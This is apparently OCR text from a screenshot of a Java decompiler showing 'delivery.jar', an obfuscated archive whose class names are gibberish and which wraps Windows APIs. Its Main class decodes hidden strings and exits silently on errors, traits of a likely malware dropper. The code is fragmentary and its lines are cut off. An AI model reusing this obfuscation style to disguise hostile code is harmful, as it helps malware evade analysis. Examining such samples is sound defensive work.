 Main.class - Java Decompiler
File Edit Navigation Search Help
delivery.jar
META-INF
carLambo
resources
GDI32.class
HBrowserNativeApis.class
Kernel32.class
Main.class
User32.class
WinGDI.class
afhshsghsh.class
agafhas.class
bmcvbmd.class
bncbndfhd.class
bsgshsbs.class
cbnfdhn.class
cnbfdjf.class
dfghdmc.class
dfghrth.class
dfhdfndfg.class
dfhttegd.class
dgdfndnbcn.class
Main.class
package carLambo;
import java.io.File;
import javax.swing.JOptionPane;
public class Main extends dhgfgh {
public static void main(String[] paramArrayOfString) {
System.out.println(sdfsldf.sdfsldf("41\0351\0351\0351\0351\0351\0351\0351\
System.setProperty(sdfsldf.sdfsldf("VfJbM<N`QfQqQ~M"), sdfsldf.sdfsldf("j^
if ((0x0 & ((((paramArrayOfString != null) ? paramArrayOfString : paramArr
try {
sdfsldf = new dndghd(sdfsldf.sdfsldf("\b&\013%\006"));
} catch (Exception exception) {
System.exit(0);
}
} else {
String[] arrayOfString = dfhttegd();
try {
(dfhttegd = new dndghd(arrayOfString[1])).sdfsldf();
} catch (Exception exception) {
System.exit(0);
}
}